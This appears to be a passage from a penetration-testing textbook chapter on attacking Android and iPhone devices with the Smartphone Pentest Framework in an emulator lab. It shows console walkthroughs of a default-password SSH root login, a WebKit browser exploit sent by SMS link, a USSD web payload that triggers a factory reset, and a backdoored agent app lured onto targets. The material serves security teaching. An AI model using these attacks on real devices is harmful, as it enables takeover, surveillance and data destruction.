Traditionally, email has been the medium for sending spam and phishing attempts, but even free email solutions do a decent job of filtering out the garbage these days. (If you ever need a laugh at work, check your email spam folder.) SMS is a different story: Although some mobile antivirus suites allow you to blacklist and whitelist certain mobile numbers, generally if you text a number to a device, the message will be received. This makes SMS an ideal vector for spam and phishing attacks.

We're already seeing annoying mobile ads and SMS phishing attempts that lure users to a counterfeit website to enter their credentials, much like the sitecloning attacks from [Chapter](#page-310-0) 11. These attacks will no doubt become more prevalent as time goes on. Security-awareness training will need to be augmented to include this threat. A user who knows better than to click a random link in a suspicious-looking email may still click a random link in a text message. After all, it's just a text—how could a text possibly hurt you? But that link will open in the mobile browser or another app that may contain additional vulnerabilities.

# **Near Field Communication**

Mobile devices bring yet another attack vector to the table: *near field communication*, or *NFC*. NFC allows devices to share data by touching or being near each other. Mobile devices with NFC enabled can scan NFC tags to automate tasks such as changing settings or opening applications. Some can beam data, such as a photo or an entire app, from one device to another. NFC is another ideal social-engineering attack vector. For example, in Mobile Pwn2Own 2013, an exploitation contest, researchers used NFC to attack an Android device by beaming a malicious payload to a vulnerable application on the device. Therefore, security awareness training should also teach users to be aware of which NFC tags their device responds to and who they are beaming data with.

### **QR Codes**

*Quick response (QR) codes* are matrix barcodes originally developed for use in auto manufacturing. QR codes can embed URLs, send data to an application on a mobile device, and so on, and users should be aware that what they are scanning may open something malicious. That QR code on a store window doesn't have to point to the store's website, and malicious QR code attacks have occurred in the wild. For instance, one prominent hacktivist changed his Twitter profile picture to a QR code, prompting many curious users to scan it with their phones. The QR code directed them to a malicious web page that attempted to exploit vulnerabilities in WebKit, a web page rendering engine used by both iOS and Android.

# **The Smartphone Pentest Framework**

Enough talk; let's turn our attention to actually attacking mobile devices with the help of SPF. SPF is still under active development and its feature set changes rapidly. By the time you work through this section, many of the menus may offer additional options. In [Chapter](#page-22-0) 1, you downloaded the version of the SPF used in this book, but to get the main and most up-to-date branch of SPF, visit *<https://github.com/georgiaw/Smartphone-Pentest-Framework.git/>*.

# **Setting Up SPF**

If you followed the instructions in [Chapter](#page-22-0) 1, SPF should be all set up and ready to go. Because SPF uses Kali's built-in web server to deliver some payloads, make sure that the Apache server is running, as shown here.

```
root@kali:~/Smartphone-Pentest-Framework/frameworkconsole# service apache2 start
```
Additionally, SPF records information in either a MySQL or PostgreSQL database. Make sure the MySQL database is started, as shown here.

```
root@kali:~/Smartphone-Pentest-Framework/frameworkconsole# service mysql start
```
The last thing to do is edit our SPF configuration file, */root/Smartphone-Pentest-Framework/frameworkconsole/config*, to match our environment. The default

configuration file is shown in [Example](#page-559-0) 20-1.

<span id="page-559-0"></span>*Example 20-1. SPF config file*

```
root@kali:~/Smartphone-Pentest-Framework/frameworkconsole# cat config
#SMARTPHONE PENTEST FRAMEWORK CONFIG FILE
#ROOT DIRECTORY FOR THE WEBSERVER THAT WILL HOST OUR FILES
WEBSERVER = /var/www
#IPADDRESS FOR WEBSERVER (webserver needs to be listening on this address)
IPADDRESS = 192.168.20.9 ❶
#IP ADDRESS TO LISTEN ON FOR SHELLS
SHELLIPADDRESS = 192.168.20.9 ❷
#IP ADDRESS OF SQLSERVER 127.0.0.1 IF LOCALHOST
MYSQLSERVER = 127.0.0.1
--snip--
#NMAP FOR ANDROID LOCATION
ANDROIDNMAPLOC = /root/Smartphone-Pentest-Framework/nmap-5.61TEST4
#EXPLOITS LOCATION
EXPLOITSLOC = /root/Smartphone-Pentest-Framework/exploits
```
The default should meet your needs if your Kali IP address is 192.168.20.9 and you installed SPF in */root/Smartphone-Pentest-Framework/*. Otherwise, change the IPADDRESS ❶ and SHELLIPADDRESS ❷ to your Kali machine's IP address.

Now run SPF by changing the directory to */root/Smartphone-Pentest-Framework/frameworkconsole/* and running **./framework.py**. You should be presented with a menu similar to [Example](#page-559-1) 20-2.

<span id="page-559-1"></span>*Example 20-2. Starting SPF*

```
root@kali:~/Smartphone-Pentest-Framework/frameworkconsole# ./framework.py
################################################
\# \## Welcome to the Smartphone Pentest Framework! #
\# v0.2.6 \## Georgia Weidman/Bulb Security #
\# \#################################################
```
Select An Option from the Menu:

- 1.) Attach Framework to a Deployed Agent/Create Agent
- 2.) Send Commands to an Agent
- 3.) View Information Gathered
- 4.) Attach Framework to a Mobile Modem
- 5.) Run a remote attack

```
6.) Run a social engineering or client side attack
    7.) Clear/Create Database
    8.) Use Metasploit
    9.) Compile code to run on mobile devices
    10.) Install Stuff
   11.) Use Drozer
    0.) Exit
spf>
```
We will spend the rest of the chapter exploring SPF's various options. For now, let's run a quick test to make sure that SPF can communicate with the database. The SPF installer set up an empty database for SPF, but you can clear out all your data and start fresh by running option 7.) Clear/Create Database, as shown here. This command will clear the SPF database tables and create them if they do not already exist.

spf> **7** This will destroy all your data. Are you sure you want to? (y/N)? **y**

### **Android Emulators**

In [Chapter](#page-22-0) 1, we created three Android emulators. Though some of our attacks will work regardless of the Android version, we'll look at certain client-side and privilege-escalation attacks that work well on emulators that target these specific older versions. Because they're only emulators, you won't be able to successfully test all known Android exploits against your Android emulators.

### **Attaching a Mobile Modem**

Because not all mobile attack vectors use the TCP/IP network, SPF piggybacks on the pentester's devices. As of this writing, SPF can use the mobile modem of an Android phone with the SPF app installed or USB modem with a SIM card to send SMS messages. Additionally, when using an Android phone with NFC capability, SPF can deliver payloads via Android Beam and the SPF Android App.

### <span id="page-560-0"></span>**Building the Android App**

To build the Android app from SPF, choose option 4.) Attach Framework to

```
a Mobile Modem, as shown in Example 20-3.
```

```
Example 20-3. Building the SPF app
```

```
spf> 4
Choose a type of modem to attach to:
    1.) Search for attached modem
    2.) Attach to a smartphone based app
    3.) Generate smartphone based app
    4.) Copy App to Webserver
    5.) Install App via ADB
spf> 3❶
Choose a type of control app to generate:
    1.) Android App (Android 1.6)
    2.) Android App with NFC (Android 4.0 and NFC enabled device)
spf> 1❷
Phone number of agent: 15555215556❸
Control key for the agent: KEYKEY1❹
Webserver control path for agent: /androidagent1❺
Control Number:15555215556
Control Key:KEYKEY1
ControlPath:/bookspf
Is this correct?(y/n)y
--snip--
-post-build:
debug:
```

```
BUILD SUCCESSFUL
Total time: 10 seconds
```
Next select option 3.) Generate smartphone based app ❶. SPF can make two kinds of apps: one that uses NFC, and one that does not. Because our Android emulator lacks NFC capabilities, choose 1.) Android App (Android  $1.6)$   $\odot$ .

You'll be asked to enter information about an SPF agent to control via the SPF app. SPF agents allow us to control an infected mobile device. We'll look at generating and deploying SPF agents later in the chapter; for now, just enter the phone number of your Android 2.2 emulator ❸, a seven-character key ❹, and a path on the web server starting with  $/$   $\bullet$ . SPF will then use the Android SDK to build the SPF app.

### **Deploying the App**

Now to deploy the app on our Android 4.3 emulator. This emulator will simulate the pentester-controlled device, and the other two emulators will be our targets. If you're running your emulators on Kali Linux or using real Android devices that you can attach via USB to your Kali virtual machine, you can use Android Debug Bridge (ADB) to install the app, as shown in [Example](#page-562-0) 20-4. (First, choose option 4.) Attach Framework to a Mobile Modem from the main menu.)

<span id="page-562-0"></span>*Example 20-4. Installing the SPF app*

```
spf> 4
Choose a type of modem to attach to:
   1.) Search for attached modem
   2.) Attach to a smartphone based app
   3.) Generate smartphone based app
   4.) Copy App to Webserver
   5.) Install App via ADB
spf> 5
* daemon not running. starting it now on port 5037 *
* daemon started successfully *
List of devices attached
emulator-5554 device
emulator-5556 device
emulator-5558 device
Choose a device to install on: emulator-5554❶
Which App?
   1.)Framework Android App with NFC
   2.)Framework Android App without NFC
spf> 2❷
1463 KB/s (46775 bytes in 0.031s)
   pkg: /data/local/tmp/FrameworkAndroidApp.apk
```

```
Success
```
From the Choose a type of modem to attach to menu, select option **5** to have ADB search for all attached devices. Next, tell SPF which emulator or device to install SPF on; in this example I've chosen emulator-5554 ❶, the Android 4.3 emulator with phone number 1-555-521-5554. Finally, tell SPF to install the Android app without NFC (option **2**) ❷.

If you're using emulators on your host system, ADB from Kali will not be able to attach to them. Instead, to deploy the app, choose option 4.) Attach Framework to a Mobile Modem from the main menu and then choose option 4.) Copy App to Webserver, as shown in [Example](#page-563-0) 20-5.

<span id="page-563-0"></span>*Example 20-5. Copy app to web server*

```
spf> 4
Choose a type of modem to attach to:
    1.) Search for attached modem
   2.) Attach to a smartphone based app
    3.) Generate smartphone based app
   4.) Copy App to Webserver
    5.) Install App via ADB
spf> 4
Which App?
    1.)Framework Android App with NFC
    2.)Framework Android App without NFC
spf> 2❶
Hosting Path: /bookspf2❷
Filename: /app.apk❸
```
This will allow us to copy the app to Kali's web server, where we can download and install it to the emulator. Tell SPF to copy the Framework Android App without NFC  $\bullet$ , and then tell it where to put the app on the web server  $\bullet$ . Finally, tell SPF the filename for the app to be downloaded ❸. Download the app from your Android 4.3 emulator by opening the URL *<http://192.168.20.9/bookspf2/app.apk>* in the mobile browser.

#### **Attaching the SPF Server and App**

Now we need to attach the SPF server and the SPF app, as shown in [Example](#page-563-1) 20-6. (Again, begin with option **4** in the main menu.)

```
Example 20-6. Attaching to SPF app
```

```
spf> 4
```
Choose a type of modem to attach to:

- 1.) Search for attached modem
- 2.) Attach to a smartphone based app
- 3.) Generate smartphone based app
- 4.) Copy App to Webserver

5.) Install App via ADB spf> **2**❶

Connect to a smartphone management app. You will need to supply the phone number, the control key, and the URL path.

Phone Number: **15555215554**❷ Control Key: **KEYKEY1**❸ App URL Path: **/bookapp**❹

Phone Number: 15555215554 Control Key: KEYKEY1 URL Path: /bookapp Is this correct?(y/N): **y**

Choose 2.) Attach to a smartphone based app ❶. Next, give SPF the phone number of the emulator running the SPF app  $\bullet$ , a seven-character key  $\bullet$ , and the URL where the app will check in  $\bigcirc$ . (The key does not need to be the same one we used for the agent when building the app. Also the URL should be different from the one used for the agent when building the app.) Once you've confirmed that this information is correct, SPF will appear to hang. We need to attach the app.

<span id="page-565-0"></span>

To attach the app, first open it on the Android emulator. The main screen asks for the IP address of the SPF server, the URL to check in, and the sevencharacter key. Use the same values as in the previous step (except the IP address should be the IP address of the SPF server rather than the phone number), as shown in [Figure](#page-565-0) 20-1.

After you've filled out the information, click **Attach** on the app. You will now be able to control the phone from SPF until you click Detach. Now return to SPF on Kali. When the app is attached, you are dropped back to the main SPF menu, which means we're ready to start running mobile attacks.

# **Remote Attacks**

In the history of mobile devices, there have been attacks on the mobile modem and other externally facing interfaces. For example, researchers found vulnerabilities in the mobile modem drivers for both Android phones and the iPhone that allowed attackers to crash the phone, take it off the mobile network, or even gain command execution on it, just by sending an SMS message. Like traditional computers, as the security position of mobile devices improves, the number of available remote attacks will decrease. That said, the more software users install on their phones, the greater the chance that there's a potentially vulnerable service listening on a network port, as you'll learn in the following sections.

# **Default iPhone SSH Login**

One remote attack was perhaps the cause of the first iPhone botnet. On jailbroken iPhones, users can install SSH to log in to their iPhone terminals remotely. By default, SSH has the root password *alpine* on all devices. Of course, users should change this value, but many who jailbreak their iPhones do not. Though this issue came to light years ago, as with many default password issues, it continues to pop up.

To test for this default SSH password on a jailbroken iPhone, we could choose 5.) Run a Remote Attack, or use our old friend, Metasploit. Much as SET allowed us to create client-side attacks in Metasploit in [Chapter](#page-310-0) 11, we can use SPF to interface with Msfcli to automate running mobile modules from Metasploit.

Unfortunately, as of this writing, not much in Metasploit targets mobile devices, but one module does test for use of the default iPhone password. As shown in [Example](#page-566-0) 20-7, from the main SPF menu choose 8.) Use Metasploit, and then choose 1.) Run iPhone Metasploit Modules. Next, choose 1.) Cydia Default SSH Password. SPF will ask you for the IP address of the iPhone in order to fill in the RHOST option in the module. SPF will then call Msfcli and run the desired module.

<span id="page-566-0"></span>*Example 20-7. Root SSH default password Metasploit module*

```
Select An Option from the Menu:
    1.) Run iPhone Metasploit Modules
    2.) Create Android Meterpreter
    3.) Setup Metasploit Listener
spf> 1
Select An Exploit:
    1.) Cydia Default SSH Password
    2.) Email LibTiff iOS 1
    3.) MobileSafari LibTiff iOS 1
spf> 1
Logs in with alpine on a jailbroken iPhone with SSH enabled.
iPhone IP address: 192.168.20.13
[*] Initializing modules...
RHOST => 192.168.20.13
[*] 192.168.20.13:22 - Attempt to login as 'root' with password 'alpine'
[+] 192.168.20.13:22 - Login Successful with 'root:alpine'
[*] Found shell.
[*] Command shell session 1 opened (192.168.20.9:39177 -> 192.168.20.13:22) at 2015-
03-21 14:02:44 -0400
ls
Documents
Library
Media
--snip--
```
If you have a jailbroken iPhone handy, you can test this module. Metasploit will present you with a root shell if the login succeeds. When you are finished, type **exit** to close the shell and return to SPF. Of course, if you have SSH on your iPhone, be sure to change the password from *alpine* right away.

# **Client-Side Attacks**

With mobile devices, client-side attacks are more prevalent than remote attacks. And as with the attacks we studied in [Chapter](#page-277-0) 10, our client-side attacks are not restricted to the mobile browser. We can attack other default apps on the device as well as any third-party apps that may have bugs.

### **Client-Side Shell**

Let's look at an example of attacking the WebKit package in the mobile browser to gain a shell on an Android device. (This is similar to the browser attacks discussed in [Chapter](#page-277-0) 10.) We'll attack a flaw in the mobile browser after enticing the user into opening a malicious page. The executed shellcode will be for Android, not Windows, but the overall attack dynamics are the same, as shown in [Example](#page-568-0) 20-8.

<span id="page-568-0"></span>*Example 20-8. Android browser attack*

```
spf> 6
Choose a social engineering or client side attack to launch:
    1.) Direct Download Agent
   2.) Client Side Shell
    3.) USSD Webpage Attack (Safe)
    4 ) USSD Webpage Attack (Malicious)
spf> 2❶
Select a Client Side Attack to Run
    1) CVE=2010-1759 Webkit Vuln Android
spf> 1❷
Hosting Path: /spfbook2❸
Filename: /book.html❹
Delivery Method(SMS or NFC): SMS❺
Phone Number to Attack: 15555215558
Custom text(y/N)? N
```
From the main SPF menu choose 6.) Run a social engineering or client side attack. Now choose 2.) Client Side Shell ❶ then exploit option 1.) CVE=2010-1759 Webkit Vuln Android ❷. You will be prompted for the path on the web server  $\bigcirc$  and asked for a filename  $\bigcirc$ . SPF will then generate a malicious page to attack the CVE-2010-1759 WebKit vulnerability.

You will then be asked how you want to deliver a link to the malicious page  $\bullet$ . You can use either NFC or SMS. Because our emulator does not support NFC, we choose SMS. When prompted for the number to attack, send the SMS to your Android 2.1 emulator. Finally, when asked if you want to use custom text for the SMS (rather than the default "This is a cool page: <link>"), change the default to something more creative, or not.

We have only one mobile modem attached to SPF, so SPF automatically uses it to send the SMS message. SDE contacts our SDE app on the Android 4.2

to send the SIMS message. SPF contacts our SPF app on the Android 4.3 emulator and instructs it to send a text message to the Android 2.1 emulator. The SMS received by the Android 2.1 emulator will be from the Android 4.3 emulator. (Some mobile devices, such as iPhones, have a flaw in how they implement SMS that allows attackers to spoof the sender number to make it look like this attack came from any number they'd like.) The message received is shown here.

15555215554: This is a cool page: http://192.168.20.9/spfbook2/book.html

Like the client-side attacks discussed in [Chapter](#page-277-0) 10, this attack relies on the user opening the link in a vulnerable mobile browser. Our Android 2.1 emulator browser is vulnerable to the attack, and when you click the link to open the mobile browser, the browser will attempt to open the page for 30 seconds or so as the attack is running, before crashing. At that point, you should have a shell waiting for you in SPF. SPF automatically runs the Android equivalent of whoami when the shell opens.

Because we attacked the browser, we're running as *app\_2*, the mobile browser on our emulator. As usual, the shell has all the permissions of the exploited app, meaning that you can run any commands available to the browser. For example, enter **/system/bin/ls**, as shown in [Example](#page-569-0) 20-9, to use ls to list the contents of the current directory. When you've finished, enter **exit** to return to SPF.

<span id="page-569-0"></span>*Example 20-9. Android shell*

```
Connected: Try exit to quit
uid=10002(app_2) gid=10002(app_2) groups=1015(sdcard_rw),3003(inet)
/system/bin/ls
sqlite_stmt_journals
--snip--
exit
```
#### **NOTE**

Android is a forked Linux kernel, so once we have a shell, we should be ready to go with Android, right? Unfortunately, many Linux utilities like cp aren't there. Additionally, the user structure is a bit different, with each app having its own UID. A deep dive into Android, however, is beyond the scope of this chapter.

We'll look at an alternative way to control exploited Android devices, using the second Android devices, using<br>Android devices, using the second and the second and the second and the second and the second and the second a

We'll look at an alternative way to control exploited Android devices, using backdoored apps to call Android APIs, later in this chapter. But first let's look at another client-side attack.

# **USSD Remote Control**

*Unstructured Supplementary Service Data (USSD)* is a way for mobile devices to communicate with the mobile network. When you dial specific numbers, the device will perform certain functions.

In late 2012, it came to light that some Android devices would automatically open a number they discovered on a web page in the dialer application. When USSD codes are entered in the dialer, the functionality is automatically called. That sounds like a great function for attackers to abuse to control a device remotely.

As it turned out, attackers could put USSD codes in a web page as the number to dial and end up forcing these vulnerable devices to do all sorts of interesting things. For example, as shown here, the tel: tag in a malicious web page tells Android this is a phone number. But when the USSD code 2673855%23 is opened in the dialer, the device performs a factory restore, deleting all the user's data.

```
<html>
<frameset>
<frame src="tel:*2767*3855%23" />
</frameset>
</html>
```
#### **NOTE**

The vulnerability is not in the USSD code itself, but in certain devices' implementation of the tel: tag. Various USSD tags offer all sorts of functionality.

Our example will use a more innocuous payload than the one described previously. We'll have our device automatically dial a code to present its unique identifier in a pop-up, as shown in [Example](#page-570-0) 20-10.

<span id="page-570-0"></span>*Example 20-10. Android USSD attack*

```
spf> 6
Choose a social engineering or client side attack to launch:
    1.) Direct Download Agent
   2.) Client Side Shell
   3.) USSD Webpage Attack (Safe)
   4 ) USSD Webpage Attack (Malicious)
spf> 3❶
Hosting Path: /spfbook2
Filename: /book2.html
Phone Number to Attack: 15555215558
```
To run the safe USSD example in SPF, choose menu option **6**, then 3.) USSD Webpage Attack (Safe)  $\bullet$ . You'll be asked for the location of the web server, the name of the malicious page, and the phone number to text it to. Send it to your Android 2.1 emulator.

Now open the page in the SMS you receive on the Android 2.1 emulator. This time, instead of crashing the browser, the dialer app opens, and a pop-up notification appears, as shown in [Figure](#page-572-0) 20-2.

<span id="page-572-0"></span>

As it turns out, our emulator has no unique identifier, so the number is blank. Though this example was not harmful to the device or its data, other USSD codes can be if they are opened in the dialer.

#### **NOTE**

Of course, this vulnerability, as well as the WebKit issue we exploited in the previous section, has been patched since its discovery. Android has a complicated relationship with security updates. The problem is that anyone can make an Android device with its own implementation of the Android OS. When Google releases a new version with a set of patches, every original equipment manufacturer (OEM) needs to port the changes to its version of Android, and the carriers need to push updates to their devices. However, updates are not delivered consistently, which means that millions of unpatched devices may be in use, depending on the model and the carrier.

Now let's turn our attention to a vulnerability that will probably never be patched: malicious applications.

# **Malicious Apps**

We've studied malicious programs intermittently throughout this book. We created malicious executables with Msfvenom in [Chapter](#page-127-0) 4, uploaded backdoors to vulnerable web servers in [Chapter](#page-233-0) 8, looked at social-engineering attacks to trick users into downloading and running malicious programs in [Chapter](#page-310-0) 11, and bypassed antivirus programs in [Chapter](#page-325-0) 12.

While social engineering and users undermining security policies by running malicious programs will likely be major issues for enterprise security for years to come, mobile devices make this issue even more complicated. It's hard to imagine anyone giving you a laptop computer for work and encouraging you to go out to the Internet and download every potentially interesting, fun, or productivity-increasing program you can find—but that's exactly how mobile devices are marketed. ("Buy our device. It has the best apps." "Download our apps. They're the best in productivity/entertainment/security.") Mobile antivirus applications often require extreme permissions and even administrative functions on the device in order to run, and mobile device management solutions typically require installing even more applications on the device.

Mobile users are inundated with reasons to download apps to their devices, and mobile malware is on the rise, much of it in the form of malicious applications. If a user can be tricked into installing a malicious app, the attacker can utilize Android's APIs to steal data, gain remote control, and even attack other devices.

In the Android security model, apps must request permissions to use APIs that could be used maliciously, and users must accept the requested permissions at installation. Unfortunately, users often grant access to all sorts of potentially dangerous permissions. We can use Android permissions to control the device without running an additional exploit after the user installs the malicious app.

### **Creating Malicious SPF Agents**

SPF allows us to create a malicious app with a variety of interesting functionality. Earlier we used the SPF app on our pentester-controlled device to allow SPF to use the device's mobile modem and other functionality; our goal here is to trick users into installing the SPF agent on target devices.

As of this writing, SPF agents can receive commands by checking in to a web server over HTTP or via hidden SMS messages from an SPF-controlled mobile modem. Naturally, we'll be more successful if our agent appears to be an interesting and/or trustworthy app. We can embed the agent inside any legitimate app: SPF can take a compiled APK file and backdoor it with the agent, or if we have the source code of the app, we can backdoor that as well.

#### **Backdooring Source Code**

Let's use backdooring source code for our example. Choose 1. ) Attach Framework to a Deployed Agent/Create Agent at the main SPF menu. SPF includes a couple of app templates that we can use for our example. You can also import any app source code into SPF with option 4. If you don't have source code for the app you want to impersonate, you can use option 5 to backdoor a compiled APK. You can even use the Android Master Key vulnerability discovered in 2013 to replace applications already installed on the device with a backdoored version. For now, let's just use one of SPF's templates, as shown in [Example](#page-574-0) 20-11.

#### <span id="page-574-0"></span>*Example 20-11. Building the Android agent*

#### spf> **1**

Select An Option from the Menu:

- 1.) Attach Framework to a Deployed Agent
- 2.) Generate Agent App
- 3.) Copy Agent to Web Server
- 4.) Import an Agent Template
- 5.) Backdoor Android APK with Agent
- 6.) Create APK Signing Key

#### spf> **2**❶

- 1.) MapsDemo
- 2.) BlankFrontEnd

#### spf> **1**❷

Phone number of the control modem for the agent: **15555215554**❸

```
Control key for the agent: KEYKEY1❹
Webserver control path for agent: /androidagent1❺
Control Number:15555215554
Control Key:KEYKEY1
ControlPath:/androidagent1
Is this correct?(y/n) y
--snip--
```
BUILD SUCCESSFUL

Choose 2.) Generate Agent App ❶. We'll use the MapsDemo example template ❷ distributed with Android SDK by Google to demonstrate functionality. When prompted, give the phone number to send SMS commands to ❸, the SPF the seven-character key ❹, and the directory to check in for HTTP commands  $\bullet$ . For the agent key and path, use the same values that you used when you created the SPF app [\(Building](#page-560-0) the Android App). Use the Android 4.3 emulator (SPF app) phone number as the control phone number. SPF will build the Android agent in the chosen template.

Now to entice the user into downloading and installing the agent, a process similar to our client-side attacks, following the steps in [Example](#page-575-0) 20-12.

<span id="page-575-0"></span>*Example 20-12. Enticing the user into installing the agent*

```
spf> 6
Choose a social engineering or client side attack to launch:
    1.) Direct Download Agent
   2.) Client Side Shell
    3.) USSD Webpage Attack (Safe)
    4 ) USSD Webpage Attack (Malicious)
spf> 1❶
This module sends an SMS with a link to directly download and install an Agent
Deliver Android Agent or Android Meterpreter (Agent/meterpreter:) Agent❷
Hosting Path: /spfbook3❸
Filename: /maps.apk
Delivery Method:(SMS or NFC): SMS
Phone Number to Attack: 15555215556
Custom text(y/N)? N
```
Choose option **6** at the main menu, and then choose 1.) Direct Download Agent  $\bigcirc$ . You will be asked if you want to send the Android agent or Android Meterpreter (a recent addition to Metasploit). Because we're working with the
Android agent, choose **Agent** ❷. As usual, you are prompted for the path, app name on the web server, attack vector, and the number to attack, beginning at  $\bigcirc$ . Instruct SPF to send an SMS with default text to the Android 2.2 emulator.

On the Android 2.2 emulator, click the link in the SMS when it arrives. The app should be downloaded. After it downloads, click **Install**, accept the permissions, and open the app. As shown in [Figure](#page-576-0) 20-3, the agent will look and feel like the original app template (the Google Maps demo), but it has some extra functionality in the background.

